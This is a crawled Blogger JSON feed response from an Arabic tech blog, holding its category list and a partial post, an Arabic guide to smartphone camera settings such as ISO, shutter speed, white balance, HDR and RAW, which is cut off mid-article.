Backlink"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default?alt=json-in-script&max-results=1&callback=jQuery32104719217857334712_1762505674814&_=1762505674815
body_size: 8903
content:
// API callback
jQuery32104719217857334712_1762505674814({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"945"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: 